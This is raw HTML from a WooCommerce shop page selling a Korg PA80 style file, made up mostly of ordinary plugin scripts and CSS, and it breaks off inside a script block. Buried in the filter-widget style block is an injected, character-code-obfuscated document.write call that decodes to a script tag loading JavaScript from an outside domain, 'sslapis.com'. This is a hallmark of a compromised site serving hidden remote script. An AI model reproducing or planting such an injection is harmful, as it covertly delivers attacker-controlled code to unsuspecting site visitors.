  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https:\/\/lacampanella.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/lacampanella.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"RITMOVI","@id":"https:\/\/lacampanella.com\/product-category\/ritmovi\/"}},{"@type":"ListItem","position":4,"item":{"name":"Namenski","@id":"https:\/\/lacampanella.com\/product-category\/ritmovi\/namenski\/"}},{"@type":"ListItem","position":5,"item":{"name":"Hajde (Nek&amp;#8217; no\u0107as gori Balkan)","@id":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4\/#product","name":"Hajde (Nek' no\u0107as gori Balkan)","url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4\/","description":"","image":"https:\/\/lacampanella.com\/wp-content\/uploads\/2021\/09\/tea-tairovic-hajde-style-korg-pa80.jpg","sku":"7734-pa80","offers":[{"@type":"Offer","price":"0.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"0.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4\/","seller":{"@type":"Organization","name":"La Campanella Music","url":"https:\/\/lacampanella.com"}}]}]}</script>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LdNOrEUAAAAADFugYYWOWTB_iIREFcbAay8Uuz1',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LdNOrEUAAAAADFugYYWOWTB_iIREFcbAay8Uuz1') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a, div.berocket_aapf_selected_area_block a{color: #636363;font-weight: bold;font-size: 14px;}div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{color: #d93434;font-weight: bolder;font-size: 14px;}ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {display:inline-block;}.berocket_aapf_widget input[type="checkbox"] {display: none;}ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-color: #696969!important;border-width: 2px!important;border-radius: 3px!important;font-size: 23px!important;color: #f25757!important;background-color: #ffffff!important;}ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {content: "\f14a";}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{background-color: #757575;}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: 13px;border-color: #ffffff;background-color: #d4d4d4;border-width: 2px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: 24px;background-color: #666666;border-color: #ffffff;border-width: 2px;border-radius: 99px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{background-color: #ffffff; border-color: #525252;}.berocket_aapf_widget div.berocket_aapf_product_count_desc {background-color: #ffffff;border-color: #a672a6;color: #916e91;font-size: 16px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {background-color: #ffffff;border-color: #a672a6;}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {color: #b33db3;font-size: 18px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {color: #ff5490;}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {color: #4890c7;font-size: 16px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {color: #4fa165;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head {border-color: #b58bb5!important;font-size: 13px!important;color: #bd91bd!important;background-color: #617bc2!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head {border-color: #cf9bcf!important;font-size: 13px!important;color: #bda2bd!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body {border-color: #ba80ba!important;font-size: 13px!important;color: #a379a3!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body *,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body * {color: #a379a3;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body input,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body input {color: black;}</style>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zatvori (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Smanjeni/Uveličani prikaz"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Prethodno (strelica levo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Sledeće (strelica desno)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lacampanella.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #517793;--wp--preset--color--secondary: #E26A6A;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","nonce":"2ba49fa805"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HQ0EM9B7WW" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lacampanella.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-np-intesa-payment/js/np_enqueue_script.js" id="np-footer-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf4EJcaAAAAAAWaL91oEy1eZstggTNK3nwxC3XI" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf4EJcaAAAAAAWaL91oEy1eZstggTNK3nwxC3XI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/lacampanella.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
